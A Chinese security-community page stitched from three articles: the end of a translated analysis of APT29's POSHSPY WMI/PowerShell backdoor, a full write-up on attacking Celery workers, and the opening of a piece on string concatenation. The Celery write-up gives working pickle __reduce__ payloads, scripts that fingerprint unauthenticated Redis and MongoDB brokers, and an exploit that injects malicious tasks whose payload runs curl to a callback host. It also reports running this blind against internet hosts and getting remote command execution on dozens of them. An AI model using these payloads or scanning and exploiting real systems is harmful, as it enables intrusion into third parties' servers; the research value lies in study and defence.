Intrumentation,Windows管理工具)和PowerShell脚本,这也是该组织经常使用的两种工具。在调查过程中,Mandiant发现APT29将POSHSPY作为辅助后门使用,以便在主后门失效后重新夺回目标控制权。
POSHSPY大量使用了Windows系统的内置功能来实现后门功能,它利用WMI实现后门的存储和本地持久化,不熟悉WMI的人难以发现其踪影;利用PowerShell载荷使得目标系统运行的是合法的进程,只有在增强型日志记录或内存中才能发现恶意代码运行痕迹。该后门活动并不频繁,使用了流量混淆、加密处理以及地理上合法的网站作为C2(command
and control,命令控制)服务器,使安全人员难以识别其网络流量。总体而言,POSHSPY的每一个方面都是高效且隐蔽的。
Mandiant最初在2015年的一次应急响应处置中发现了POSHSPY后门,早期版本的后门使用的是PowerShell脚本。随后,攻击者更新了后门版本,使用WMI来实现本地存储和持久化。在过去两年中,Mandiant在多个场景中都发现过APT29组织使用POSHSPY的痕迹。
我们最早在一次演讲中讨论了APT29使用该后门的一些情况。读者可以参考[幻灯片](https://www.slideshare.net/MatthewDunwoody1/no-easy-breach-derby-con-2016)或[演讲视频](https://www.youtube.com/watch?v=Ldzr0bfGtHc)来回顾之前的分析内容。
**二、WMI简介**
WMI是从Windows
2000起,在每个Windows系统版本中都会内置的一个管理框架。WMI以本地和远程方式提供了许多管理功能,包括查询系统信息、启动和停止进程以及设置条件触发器。我们可以使用各种工具(比如Windows的WMI命令行工具wmic.exe)或者脚本编程语言(如PowerShell)提供的API接口来访问WMI。Windows系统的WMI数据存储在WMI公共信息模型(common
information model,CMI)仓库中,该仓库由“System32wbemRepository”文件夹中的多个文件组成。
WMI类是WMI的主要结构。WMI类中可以包含方法(代码)以及属性(数据)。具有系统权限的用户可以自定义类或扩展许多默认类的功能。
在满足特定条件时,我们可以使用WMI永久事件订阅(permanent event
subscriptions)机制来触发特定操作。攻击者经常利用这个功能,在系统启动时执行后门程序,完成本地持久化。WMI的事件订阅包含三个核心WMI类:Filter(过滤器)类、Consumer(消费者)类以及FilterToConsumerBinding类。WMI
Consumer用来指定要执行的具体操作,包括执行命令、运行脚本、添加日志条目或者发送邮件。WMI
Filter用来定义触发Consumer的具体条件,包括系统启动、特定程序执行、特定时间间隔以及其他条件。FilterToConsumerBinding用来将Consumer与Filter关联在一起。创建一个WMI永久事件订阅需要系统的管理员权限。
我们观察到APT29使用WMI来完成后门的本地持久化并存储PowerShell后门代码。为了存储后门代码,APT29创建了一个新的WMI类,添加了一个文本属性以存储字符串,并将加密base64编码的PowerShell后门存放在该属性中。
APT29创建了一个WMI事件订阅来运行该后门,其具体内容是通过PowerShell命令,直接从新的WMI属性中读取、加密和执行后门代码。通过这种方法,攻击者可以在系统中安装一个持久性后门,并且不会在系统磁盘上留下任何文件(除了WMI仓库中的文件之外)。这种“无文件”后门技术使得常见的主机分析技术难以识别恶意代码。
**三、POSHSPY的WMI组件**
POSHSPY后门的WMI组件利用一个Filter来定期执行PowerShell脚本。在某个样本中,APT29创建了一个名为BfeOnServiceStartTypeChange的Filter(如图1所示),过滤条件设为每周一、周二、周四、周五以及周六的当地时间上午11:33时各执行一次。
图1. “BfeOnServiceStartTypeChange“的 WMI查询语言(WMI Query Language,WQL)
**过滤器条件**
“BfeOnServiceStartTypeChange”过滤器绑定到一个CommandLineEventConsumer消费者:WindowsParentalControlsMigration。APT29配置WindowsParentalControlsMigration消费者来静默执行经过base64编码的PowerShell命令,该命令在执行时会提取、解密并执行存储在RacTask类的HiveUploadTask文本属性中的PowerShell后门载荷。图2显示了WindowsParentalControlsMigration消费者所执行的“CommandLineTemplate”命令。
图2. WindowsParentalControlsMigration执行的CommandLineTemplate命令
从“CommandLineTemplate”命令中提取的PowerShell命令,解码后如图3所示:
图3. 从CommandLineTemplate中提取的解码后的PowerShell代码
**四、POSHSPY的PowerShell组件**
POSHSPY样本的全部代码可以在[这里](https://github.com/matthewdunwoody/POSHSPY/blob/master/poshspy_redacted.txt)找到。
POSHSPY后门可以下载并执行PowerShell代码以及Windows可执行文件,该后门包含几个主要功能,包括:
1、下载PowerShell代码并使用EncodedCommand参数执行该代码。
2、将可执行文件写入到“Program
Files”目录下随机选择的一个文件夹中,并将可执行文件名改为与所选文件夹相匹配的名称,如果写入失败,则使用系统生成的临时文件名,扩展名为“.exe”。
3、修改下载的每个可执行文件的标准信息时间戳(创建时间、修改时间以及访问时间),以匹配System32目录中随机选择的一个文件的时间戳,创建时间被修改为2013年之前。
4、使用AES和RSA公钥加密算法对木马通讯进行加密。
5、利用域名生成算法(Domain Generation Algorithm,DGA),通过域名、子域名、顶级域名(top-level
domains,TLDs)、统一资源标识符(Uniform Resource
Identifiers,URIs)、文件名和文件扩展名列表,生成C2服务器的URL地址。
6、使用自定义的User Agent字符串,或者使用从urlmon.dll中提取的系统User Agent字符串。
7、在每个网络连接中使用的都是自定义cookie键值或随机生成的cookie键值。
8、按2048字节分段上传数据。
9、在上传或下载前,在所有的加密数据前附加一个文件签名头部,文件类型从以下几种类型中随机选择:
ICO、GIF、JPG、PNG、MP3、BMP
本文分析的这个样本使用了11个合法域名,域名的所有者为同一个机构,其地理位置处于受害者附近。这些域名与DGA算法相结合后,可以生成550个不同的C2服务器URL地址。样本的活跃程度较低,使用DGA算法以生成复杂的C2服务器地址,通信数据中添加其他文件类型头部以绕过基于内容的安全审核,种种行为使得安全人员难以通过常规的网络监控技术识别该后门。
**五、总结**
POSHSPY是APT29组织技术能力的一个绝佳样例。通过这种无文件后门技术,攻击者可以构造一个非常独立的后门,并与他们之前的普通后门结合使用,确保在普通后门失效后还能实现对目标的持久性渗透。如果你掌握WMI和PowerShell的相关知识,你不难发现这个后门存在的痕迹。通过在系统中启用并监视[增强型PowerShell日志](https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html),我们可以捕捉到恶意代码的执行过程,因为使用WMI持久化技术的合法应用非常稀少,我们可以遍历系统环境,快速准确地找到其中的恶意文件。这个后门是我们捕获的几个后门家族中的其中一员,其他的后门包括[域名前移后门](https://www.fireeye.com/blog/threat-research/2017/03/apt29_domain_frontin.html)以及[HAMMERTOSS](https://www.fireeye.com/blog/threat-research/2015/07/hammertoss_stealthy.html)后门。
**六、相关阅读**
这篇[文章](https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html)介绍了如何利用PowerShell日志获取更多信息,提高系统中PowerShell活动的可见性。
William Ballenthin、Matt Graeber和Claudiu
Teodorescu发表的[白皮书](https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf)介绍了与WMI有关的攻击、防御和取证技巧。
Christopher Glyer和Devon
Kerr的[演示文档](https://files.sans.org/summit/Digital_Forensics_and_Incident_Response_Summit_2015/PDFs/TheresSomethingAboutWMIDevonKerr.pdf)介绍了在Mandiant之前调查工作中发现的与WMI技术有关的其他攻击活动信息。
FireEye公司的FLARE团队公布了一个[WMI仓库解析工具](https://github.com/fireeye/flare-wmi/tree/master/python-cim),以便调查人员能够提取内嵌于WMI仓库中的数据,从而识别使用WMI持久化技术的应用。 | 社区文章 |
# 【技术分享】漏洞组合拳——攻击分布式节点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
**作者: RickGray**
**前言**
分布式系统大都需要依赖于消息队列中间件来解决异步处理、应用耦合等问题,消息队列中间件的选择又依赖于整体系统的设计和实现,消息的封装、传递、处理贯穿了整个系统,如果在某一个关键处理逻辑点上出现了安全问题,那么整个分布式节点都有可能受到破坏。
流行的开发语言几乎都存在序列化处理不当导致的命令执行问题,如 Python 里类的魔术方法 __reduce__() 会在 pickle
库进行反序列化的时候进行调用,PHP 中类的魔术方法 __wakup() 同样也会在实例进行反序列化的时候调用等等。
从开发者角度看来,开发语言提供的数据序列化方式方便了实例对象进行跨应用传递,程序A 和 程序B
能够通过序列化数据传递方式来远程访问实例对象或者远程调用方法(如 Java 中的
RMI);而站在安全研究者角度,这种跨应用的数据传递或者调用方式可能存在对象数据篡改和方法恶意调用的安全隐患。
在消息队列的实现中,消息数据的序列化(封装)方式就成了一颗定时炸弹,不安全的序列化方式可能会导致消息数据被篡改,从而引发反序列化(数据解析)后的一些列安全问题。
消息队列中间件的选择也是一大问题,常见的有 RabbitMQ,ActiveMQ,Kafka,Redis 等,而像 Redis
这种存在未授权访问问题的组件如果被攻击者所控制,即可通过组件直接向消息队列中插入数据,轻则影响整个分布式节点的逻辑处理,重则直接插入恶意数据结合反序列化等问题对节点群进行攻击。
说了这么多,总结一下上面提到的几个安全问题:
1、各语言中存在的序列化问题可直接导致远程命令执行;
2、消息队列的实现常常会直接使用语言自身的序列化(或相似的)方式封装消息;
3、分布式系统使用的消息队列中间件种类繁多,其中某些分布式框架使用了像 Redis 这种存在着未授权访问问题的组件;
4、消息队列中消息的篡改会直接或间接影响到分布式节点;
将这 4 个安全问题或者说是漏洞结合在一起,即可成为一种可直接入侵和破坏分布式节点的攻击方法。那么,是否存在真正满足上述问题的实例呢?目前,已经发现了
Python 中 Celery 分布式框架确实存在这样的问题,下面我会针对上诉 4 个问题以 Celery
分布式框架为例来说明如何攻击分布式节点打出漏洞组合拳。
**老生常谈 Python 序列化**
Celery 分布式框架是由 Python 语言所编写的,为了下面更好的说明问题,所以这里首先简单的回顾一下 Python 序列化的安全问题。
**1\. 简单的序列化例子**
Python 中有这么一个名为 pickle 的模块用于实例对象的序列化和反序列化,一个简单的例子:
import base64
import pickle
class MyObj(object):
loa = 'hello my object'
t_obj = MyObj()
serialized = base64.b64encode(pickle.dumps(t_obj))
print('--> pickling MyObj instance {} and Base64 itngot "{}"'.format(t_obj, serialized))
print('--> unpickling serialized datanwith "{}"'.format(serialized))
obj = pickle.loads(base64.b64decode(serialized))
print('** unpickled object is {}'.format(obj))
print('{} -> loa = {}'.format(obj, obj.loa))
因 pickle 模块对实例对象进行序列化时产生的是二进制结构数据,传输的时候常常会将其进行 Base64
编码,这样可以有效地防止字节数据丢失。上面的程序作用是将一个 MyObj 类实例进行序列化并进行 Base64
编码然后进行解码反序列化重新得到实例的一个过程,运行程序后得到输出:
[](http://www.mottoin.com/89644.html/1-241)
通过截图可以看到序列化前和序列化后的实例是不同的(对象地址不同),并且通常反序列化时实例化一个类实例,当前的运行环境首先必须定义了该类型才能正常序列化,否则可能会遇到找不到正确类型无法进行反序列化的情况,例如将上诉过程分文两个文件
serializer.py 和 unserializer.py,前一个文件用于实例化 MyObj 类并将其序列化然后经 Base64
编码输出,而后一个文件用于接收一串字符串,将其 Base64 解码后进行反序列化:
# serializer.py
import base64
import pickle
class MyObj(object):
loa = 'hello my object'
print(base64.b64encode(pickle.dumps(MyObj())))
# unserializer.py
import sys
import base64
import pickle
print(pickle.loads(base64.b64decode(sys.argv[1])))
就上面所说,在反序列化时如果环境中不存在反序列化类型的定义,因为 unserializer.py 中未定义 MyObj 类,则在对
serializer.py 输出结果进行反序列化时会失败报错,提示找不到 MyObj:
[](http://www.mottoin.com/89644.html/2-229)
**2\. Trick 使得反序列化变得危险**
看似反序列化并不能实例化任意对象(运行环境依赖),但有那么些 tricks 可以达到进行反序列化即可任意代码执行的效果。
如果一个类定义了 __reduce__() 函数,那么在对其实例进行反序列化的时候,pickle 会通过 __reduce__()
函数去寻找正确的重新类实例化过程。(__reduce__()
函数[详细文档参考](https://docs.python.org/2/library/pickle.html#object.__reduce__))
例如这里我在 MyObj 类中定义 __reduce__() 函数:
...class MyObj(object): loa = 'hello my object' def __reduce__(self): return (str, ('replaced by __reduce__() method', ))...
然后再执行上一节的程序过程,会直接得到输出:
[](http://www.mottoin.com/89644.html/3-198)
这里不再报错是因为,MyObj 在进行序列化的时候,将重新构建类的过程写进了序列化数据里,pickle
在进行反序列化的时候会遵循重建过程去执行相应操作,这里是使用内置的 str 函数去操作参数 ‘replaced by __reduce__()
method’ 并返回,所以成功反序列化并输出的字符串。
有了 __reduce__() 这个函数,就可以利用该特性在反序列化的时候直接执行任意代码了,如下示例代码:
# evil.py
import os
import base64
import pickle
class CMD(object):
def __reduce__(self):
return (os.system, ('whoami', ))
print(base64.b64encode(pickle.dumps(CMD())))
运行得到编码后的序列化数据:
Y3Bvc2l4CnN5c3RlbQpwMAooUyd3aG9hbWknCnAxCnRwMgpScDMKLg==
这里需要主要的是 os.system(‘whoami’)
这个过程不是在序列化过程执行的,而是将这个过程以结构化的数据存于了序列化数据中,这里可以看一下二进制序列化数据:
➜ demo echo -n "Y3Bvc2l4CnN5c3RlbQpwMAooUyd3aG9hbWknCnAxCnRwMgpScDMKLg==" | base64 -D | xxd
0000000: 6370 6f73 6978 0a73 7973 7465 6d0a 7030 cposix.system.p0
0000010: 0a28 5327 7768 6f61 6d69 270a 7031 0a74 .(S'whoami'.p1.t
0000020: 7032 0a52 7033 0a2e p2.Rp3..
➜ demo
数据都是以 Python pickle 序列化数据结构进行整合的,具体底层协议实现可参考官方文档。
对上面的序列化数据使用 unserializer.py 进行反序列化操作时,会触发类重构操作,从何执行 os.system(‘whoami’):
[](http://www.mottoin.com/89644.html/4-174)
历史上框架或者应用由于 Python 反序列化问题导致的任意命令执行并不少见,如 Django 低版本使用了 pickle 作为 Session
数据默认的序列化方式,在设置了使用 Cookie 进行 Session 数据存储的时候,会使得攻击者直接构造恶意 Cookie
值,触发恶意的反序列化进行任意命令执行;又一些程序可接受一串序列化数据作为输入,如 SQLMAP 之前的 –pickled-options
运行参数就可以传入由 pickle 模块序列化后的数据。虽然官方有对 pickle
模块进行安全声明,指明了不要反序列化未受信任的数据来源,但是现实应用逻辑繁杂,常会有这样的数据可控的点出现,也是不太好避免的。
**分布式框架 Celery**
回顾完 Python 序列化的问题,这时候转过来看一下 Celery 这个分布式框架。
**1\. 使用框架进行简单的任务下发**
Celery 借助消息队列中间件进行消息(任务)的传递,一个简单利用 Celery 框架进行任务下发并执行的例子:
# celery_simple.py
from celery import Celery
app = Celery('demo', broker='amqp://192.168.99.100//', backend='amqp://192.168.99.100//')
@app.task
def add(x, y):
return x + y
Celery 推荐使用 RabbitMQ 作为 Broker,这里直接在 192.168.99.100 主机上开启 RabbitMQ 服务,然后在终端使用
celery 命令起一个 worker:
celery worker -A celery_simple.app -l DEBUG
然后另起一个 ipython 导入 celery_simple 模块中的 add() 函数,对其进行调用并获取结果:
In [1]: from celery_simple import add
In [2]: task = add.apply_async((4, 5))
In [3]: task.result
Out[3]: 9
[](http://www.mottoin.com/89644.html/5-159)
**2\. 框架中的消息封装方式**
本文并不关心框架的具体实现和用法,只关心消息的具体封装方式。在 Celery 框架中有多种可选的消息序列化方式:
pickle
json
msgpack
yaml
…
可以看到 Celery 框架所使用的消息序列化方式中含有 pickle 的序列化方式,上一部分已经说明了 Python 中 pickle
序列化方式存在的安全隐患,而 Celery 框架却支持这种方式对消息进行封装,并且在 4.0.0 版本以前默认使用的也是 pickle 序列化方式。
为了弄明白 Celery 的消息格式,这里将 Broker 换成 Redis 方便直接查看数据。
# celery_simple.py
from celery import Celery
app = Celery('demo', broker='redis://:@192.168.99.100:6379/0', backend='redis://:@192.168.99.100:6379/0')
@app.task
def add(x, y):
return x + y
这里先不起 worker 进程,直接使用 ipython 进行任务下发:
In [1]: from celery_simple import addIn [2]: task = add.apply_async((4, 9))
这时候查看 Redis 里面的数据:
[](http://www.mottoin.com/89644.html/6-144)
可以看到 Redis 里面存在两个键,celery 和 _kombu.binding.celery,这里解释一下具体两个键的具体含义。在 Celery
中消息可以根据路由设置分发到不同的任务上,例如这里 add() 函数由于没有进行特别的设置,所以其所处的消息队列为名为 celery
的队列,exchange 和 routing_key 值都为
celery,所有满足路由({“queue”:”celery”,”exchange”:”celery”,”routing_key”:”celery”})的消息都会发到该
worker 上,然后 worker 根据具体的调用请求去寻找注册的函数使用参数进行调用。
而刚刚提到的 Reids 中的键 _kombu.binding.celery 表示存在一个名为 celery 的队列,其 exchange 和
routing_key 的信息保存在该集合里:
[](http://www.mottoin.com/89644.html/7-124)
而键 celery 里面存储的就是每一个 push 到队列里面的具体消息信息:
[](http://www.mottoin.com/89644.html/8-111)
可以看到是一个 JSON 格式的数据,为了更方便的进行字段分析,将其提出来格式化显示为:
|
"body": "gAJ9cQAoWAMAAAB1dGNxAYhYAgAAAGlkcQJYJAAAADFkOGZhN2FlLTEyZjYtNDIyOS05ZWI5LTk5ZDViYmI5ZGFiZXEDWAUAAABjaG9yZHEETlgGAAAAa3dhcmdzcQV9cQZYBAAAAHRhc2txB1gRAAAAY2VsZXJ5X3NpbXBsZS5hZGRxCFgIAAAAZXJyYmFja3NxCU5YAwAAAGV0YXEKTlgJAAAAY2FsbGJhY2tzcQtOWAQAAABhcmdzcQxLBEsJhnENWAcAAAB0YXNrc2V0cQ5OWAcAAABleHBpcmVzcQ9OWAkAAAB0aW1lbGltaXRxEE5OhnERWAcAAAByZXRyaWVzcRJLAHUu",
"headers": {},
"content-encoding": "binary",
"content-type": "application/x-python-serialize",
"properties": {
"body_encoding": "base64",
"reply_to": "c8b55284-c490-3927-85c5-c68a7fed0525",
"correlation_id": "1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe",
"delivery_info": {
"routing_key": "celery",
"exchange": "celery",
"priority": 0
},
"delivery_mode": 2,
"delivery_tag": "027bd89a-389e-41d1-857a-ba895e6eccda"
}
}
在上面的消息数据中,properties 里包含了消息的路由信息和标识性的 UUID 值,而其中properties.body_encoding
的值则表示消息主体 body 的编码方式,这里默认为 base64 编码。在 Celery 分布式框架中,worker 端在获取到消息数据时会根据
properties.body_encoding 的值对消息主体 body 进行解码,即 base64.b64decode(body),而消息数据中的
content-type 指明了消息主体(具体的任务数据)的序列化方式,由于采用了默认的配置所以这里使用的是 Python 内置序列化模块 pickle
对任务数据进行的序列化。
---|---
将消息主体经 base64 解码和反序列化(即之前 unserializer.py 文件功能) 操作以后得到具体的任务数据:
[](http://www.mottoin.com/89644.html/9-94)
格式化任务数据为:
{
'args': (4, 9), // 传递进 celery_simple.add 函数中的参数
'timelimit': (None, None), // celery Task 任务执行时间限制
'expires': None,
'taskset': None,
'kwargs': {},
'retries': 0,
'callbacks': None, // Task 任务回调
'chord': None,
'id': '1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe', // 任务唯一 ID
'eta': None,
'errbacks': None,
'task': 'celery_simple.add', // 任务执行的具体方法
'utc': True
}
任务数据标明了哪一个注册的 Task
将会被调用执行,其执行的参数是什么等等。这里任务数据已经不在重要,从上面这个分析过程中我们已经得到了这么一个结论:Celery 分布式节点 worker
在获取到消息数据后,默认配置下会使用 pickle 对消息主体进行反序列化。
**3\. 构造恶意消息数据**
那么如果在 Broker 中添加一个假任务,其消息主体包含了之前能够进行命令执行的序列化数据,那么在 worker
端对其进行反序列化的时候是不是就能够执行任意代码了呢?下面就来证明这个假设。
这里直接对消息主体 body 进行构造,根据第一节回顾的 Python 序列化利用方式,构造 Payload
使得在反序列化的时候能够执行命令并将结果进行返回(方便后面验证):
import base64
import pickle
import commands
class LS(object):
def __reduce__(self):
return (commands.getstatusoutput, ('ls', ))
print(base64.b64encode(pickle.dumps(LS())))
运行程序生成具体 Payload 数据:
Y2NvbW1hbmRzCmdldHN0YXR1c291dHB1dApwMAooUydscycKcDEKdHAyClJwMwou
使用刚才分析过的消息数据,将消息主体的值替换为上面生成的 Payload 得到构造的假消息:
{
"body": "Y2NvbW1hbmRzCmdldHN0YXR1c291dHB1dApwMAooUydscycKcDEKdHAyClJwMwou",
"headers": {},
"content-encoding": "binary",
"content-type": "application/x-python-serialize",
"properties": {
"body_encoding": "base64",
"reply_to": "c8b55284-c490-3927-85c5-c68a7fed0525",
"correlation_id": "1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe",
"delivery_info": {
"routing_key": "celery",
"exchange": "celery",
"priority": 0
},
"delivery_mode": 2,
"delivery_tag": "027bd89a-389e-41d1-857a-ba895e6eccda"
}
}
将假消息通过 Redis 命令行直接添加到 celery 队列任务中:
127.0.0.1:6379> LPUSH celery '{"body":"Y2NvbW1hbmRzCmdldHN0YXR1c291dHB1dApwMAooUydscycKcDEKdHAyClJwMwou","headers":{},"content-encoding":"binary","content-type":"application/x-python-serialize","properties":{"body_encoding":"base64","reply_to":"c8b55284-c490-3927-85c5-c68a7fed0525","correlation_id":"1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe","delivery_info":{"routing_key":"celery","exchange":"celery","priority":0},"delivery_mode":2,"delivery_tag":"027bd89a-389e-41d1-857a-ba895e6eccda"}}'
查看一下 celery 队列中的消息情况:
[](http://www.mottoin.com/89644.html/10-79)然后起一个 Celery worker 端加载之前的
celery_simple.py 中的 APP,worker 会从队列中取消息进行处理,当处理到插入的假消息时,会由于无法解析任务数据而报错:
[](http://www.mottoin.com/89644.html/11-78)
worker 端经过 pickle.loads(base64.b64decode(body)) 处理对构造的 Payload 进行的反序列化,由于
Payload 在反序列化时会执行命令并返回执行结构,所以这里 worker 端直接将命令执行的结果当作了任务的具体数据,同时也证明了在 Celery
分布式框架默认配置下(使用了 pickle 序列化方式),进行恶意消息注入会导致 worker 端远程命令执行。
**
**
**利用脆弱的 Broker 代理进行分布式节点攻击**
前面已经证明了 Celery 构建的应用中,如果攻击者能够控制 Broker 往消息队列中添加任意消息数据,那么即可构造恶意的消息主体数据,使得
worker 端在对其进行反序列化的时候触发漏洞导致任意命令执行。整个流程为:
[](http://www.mottoin.com/89644.html/12-63)
**1\. 检测 Celery 应用中 Broker 特征**
那么对于这样一个分布式应用,攻击者是否能够轻易的控制 Broker 呢?在 Celery 支持的消息队列中间件中含有 Reids、MongoDB
这种存在未授权访问问题的服务,因此当一个基于 Celery 框架实现的分布式应用使用了 Redis 或者 MongoDB 作为 Broker
时,极有可能由于中间件未授权访问的问题而被攻击者利用,进行恶意的消息注入。
所以,如何去寻找既存在未授权访问问题,同时又作为 Celery 分布式应用 Broker 的那些脆弱服务呢?根据上一节的分析,已经得知如果 Redis 作为
Broker 时,其 KEYS 值会存在固定的特征:
_kombu.binding.*
celery.*
unacked.*
而如果是 MongoDB 作为 Broker,在其数据库中会存在这样的 collections:
messages
messages.broadcast
messages.routing
其中 messages.routing 含有每一个队列以及消息路由的信息,messages
则存储了所有队列中的消息数据。[](http://www.mottoin.com/89644.html/13-54)
那么就可以根据不同中间件服务的特征去验证一个 Redis 或者 MongoDB 是否作为 Broker 存在于 Celery 分布式应用中。
针对 Redis 和 MongoDB 可编写出相应的验证脚本,其代码关键部分为:
# celery_broker_redis_check.py
...
CELERY_KEYS = ['celery', 'unacked', '_kombu.binding']
def run(seed):
try:
ip, port = seed.split(':')
except ValueError as ex:
ip, port = seed, 6379
r = redis.Redis(ip, int(port), socket_connect_timeout=5)
keys = r.keys()
info = dict(succeed=False, keys=list())
for _k in CELERY_KEYS:
for key in keys:
if _k in key:
info['succeed'] = True
info['keys'].append(key)
return info
...
针对未授权的 Redis 服务,直接对所有 KEYS 值进行特征匹配,如果遇到其 KEY 值包含有 ['celery', 'unacked',
'_kombu.binding'] 中任意一个字符串即可判断该服务作为了 Celery 应用的消息队列中间件。
# celery_broker_mongodb_check.py
...
CELERY_COLLECTIONS = ['messages.routing', 'messages.broadcast']
def run(seed):
try:
ip, port = seed.split(':')
except ValueError as ex:
ip, port = seed, 27017
conn = pymongo.MongoClient(ip, int(port), connectTimeoutMS=2000,
serverSelectionTimeoutMS=2000)
dbs = conn.database_names()
info = dict(succeed=False, results=dict())
for db in dbs:
colnames = conn.get_database(db).collection_names()
for _col in CELERY_COLLECTIONS:
if any(_col in colname for colname in colnames):
info['succeed'] = True
info['results'][db] = colnames
continue
return info
...
而由于 Celery 在使用 MongoDB 的时候需要指定数据库,所以需要对存在未授权访问的 MongoDB
中的每一个数据库都进行检测,判断其中的集合名称是否符合条件,若符合即可判断其作为了消息队列中间件。
**2\. 使用脚本进行消息注入攻击分布式节点**
使用上面两个脚本在本地环境进行测试:
[](http://www.mottoin.com/89644.html/14-49)
这里要说明的一个问题就是,不是所有使用了 Celery 分布式框架的应用都配置了 pickle 的序列化方式,若其只配置了 JSON
等其他安全的序列化方式,则就无法利用 Python 反序列化进行命令执行了。
一个简单的真对 Redis Broker 类型的攻击脚本:
# celery_broker_redis_exp.py
import re
import json
import redis
import pickle
import base64
evil_command = 'curl http://127.0.0.1:8000/{}'
def create_evil_task_body(command, body_encoding='base64'):
class Command(object):
def __reduce__(self):
import os
return (os.system, (command, ))
if body_encoding == 'base64':
return base64.b64encode(pickle.dumps(Command()))
def create_evil_message(body):
message = {"body": body,"headers": {},"content-encoding": "binary","content-type": "application/x-python-serialize","properties": {"body_encoding": "base64","reply_to": "c8b55284-c490-3927-85c5-c68a7fed0525","correlation_id": "1d8fa7ae-12f6-4229-9eb9-99d5bbb9dabe","delivery_info": {"routing_key": "celery","exchange": "celery","priority": 0},"delivery_mode": 2,"delivery_tag": "027bd89a-389e-41d1-857a-ba895e6eccda"}}
return json.dumps(message)
def exp(seed):
try:
ip, port = seed.split(':')
except ValueError as ex:
ip, port = seed, 6379
r = redis.Redis(ip, int(port), socket_connect_timeout=5)
keys = r.keys()
info = dict(succeed=False, keys=list())
for key in keys:
matched = re.search(r'^_kombu.binding.(?P<queue>.*)', key)
if matched:
queue_name = matched.group('queue')
message = create_evil_message(
create_evil_task_body(evil_command.format(queue_name))
)
r.lpush(queue_name, message)
exp('192.168.99.100')
为了测试攻击脚本,首先需要在 192.168.99.100 上开启 Redis 服务并配置为外部可连且无需验证,然后在本地起一个
SimpleHTTPServer 用于接收节点执行命令的请求,最后可直接通过终端配置 Broker 为 Redis 起一个默认的 worker:
celery worker --broker='redis://:@192.168.99.100/0'
整个过程演示:
[](http://www.mottoin.com/89644.html/15-44)
可以看到通过往消息队列中插入恶意消息,被分布式节点 worker 获取解析后触发了反序列化漏洞导致了远程命令执行。
**互联网案例检测**
上一节内容通过实际的代码和演示过程说明了如何通过特征去验证消息队列中间件是否作为了 Celery
分布式框架的一部分,那么互联网中是否真的存在这样的实例呢。这里再次理一下针对 Celery 分布式节点攻击的思路:
1、找寻那有着未授权访问且用于 Celery 消息队列传递的中间件服务;
2、往消息队列中插入恶意消息数据,因无法确定目标是否允许进行 pickle 方式序列化,所以会进行 Payload 盲打;
3、等待分布式节点取走消息进行解析,触发反序列化漏洞执行任意代码;
首先针对第一点,利用脚本去扫描互联网中存在未授权访问且用于 Celery 消息队列传递的 Redis 和 MongoDB 服务。通过扫描得到未授权访问的
Redis 有 14000+ 个,而未授权访问的 MongoDB 同样也有 14000+ 个。
针对 14000+ 个存在未授权访问的 Redis 服务使用上一节的验证脚本(celery_broker_redis_check.py)进行批量检测,得到了
86 个目标满足要求,扫描过程截图:
[](http://www.mottoin.com/89644.html/16-43)
同样的针对 14000+ 个存在未授权访问的 MongoDB 服务进行批量检测,得到了 22 个目标满足要求,扫描过程截图:
[](http://www.mottoin.com/89644.html/17-35)
根据结果来看,虽然最终满足条件的目标数量并不多,但是这足以说明利用消息注入对分布式节点进行攻击的思路是可行的,并且在消息队列中间件后面有多少个 worker
节点并不知道,危害的不仅仅是 Broker 而是后面的整个节点。
由于具体的攻击 Payload
使用了盲打,所以不能直接获取远端成功执行命令的结果,所以这里借助外部服务来监听连接请求并进行标识,若一个分布式节点成功触发了漏洞,它会去请求外部服务器。
针对 Redis 检测过程截图:
[](http://www.mottoin.com/89644.html/18-26)
其中服务器上收到了 32 个成功执行命令并回连的请求:
[](http://www.mottoin.com/89644.html/19-25)
同样的针对 MongoDB 检测过程截图:
[](http://www.mottoin.com/89644.html/20-23)
其中服务器上成功收到 3 个成功执行命令并回连的请求:
[](http://www.mottoin.com/89644.html/21-21)
从最后得到的数据来看,成功触发漏洞导致远程命令执行的目标数量并不多,而且整个利用条件也比较苛刻,但就结论而言,已经直接解答了文章一开始所提出的疑问,利用多个漏洞对分布式节点进行攻击的思路也成功得到了实践。
(写了那么多,更多的想把自己平常折腾和研究的一些点给分享出来,理论应用到实战,没有案例的漏洞都不能称之为好漏洞。将一些想法和思路付之于实践,终究会得到验证。)
**相关链接**
[Celery 分布式框架项目 –
http://www.celeryproject.org/](http://www.celeryproject.org/)
[Python “pickle” 模块文档 –
https://docs.python.org/2/library/pickle.html](https://docs.python.org/2/library/pickle.html)
[Django 远程命令执行漏洞详解 – http://rickgray.me/2015/09/12/django-command-execution-analysis.html](http://rickgray.me/2015/09/12/django-command-execution-analysis.html) | 社区文章 |
如果我们选择`JavaScript`作为编程的首选语言,那么我们不必担心字符串连接问题。然而我们经常遇到的一个反复出现的问题是必须等待`JavaScript`的`npm`包管理器安装完成所有必需的依赖项。
在这篇文章中,我们研究了为什么字符串连接是一个复杂的问题,为什么不能在没有转换的情况且在低级编程语言中连接不同类型的两个值,以及字符串连接如何导致漏洞。
我们还将分析如果格式字符串包含某些类型数据的占位符,如果它们受到攻击者控制,则会导致严重问题。之后,我们将选择一种简单的方法来解决他们。
首先,让我们看一下JavaScript字符串连接,它在连接不同类型的数据时会遇到不同的情况。 这里有些例子:
1 + 1 === 2 // 很显然
'1' + 1 === '11' // 很直观
1 + true === 2 // 对吗?
1 + {} === '1[object Object]' // 什么时候需要这种情况?
true + undefined === NaN // 这显然不是一个数字,但它是什么?
typeof NaN === 'number' // 好 那接下来呢?
毕竟,JavaScript并不是那么完美。 而且,虽然在JavaScript中连接两个不同类型的值很容易,但它不一定会产生预期且有用的结果。
一些混淆是因为:在JavaScript中,连接运算符与添加运算符相同,因此它必须决定是连接值还是添加它们。
让我们来看看另一种不是非常严谨的语言,比如PHP。 它如何处理串联? 好吧,在PHP中你没有plus运算符。 而是使用如图所示的点:
"The number one: " . 1 // 如其工作
"10" . 1 === "101" // 这只是在字符串10中添加1
"10" . 1.0 + "1.0" // 猜测下这个语句是用来做什么的?
